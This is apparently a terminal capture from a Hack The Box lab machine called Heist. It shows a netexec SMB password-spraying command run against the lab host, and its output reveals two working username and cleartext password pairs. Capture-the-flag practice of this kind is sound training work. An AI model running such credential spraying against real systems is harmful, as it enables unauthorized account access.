 ❯ nxc smb 10.10.10.149 -u users.txt -p password.txt --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domai
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] Connection Error: Error occurs while reading from remote(104)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
~/Documents/htb/machines/Heist/content ✔ 12s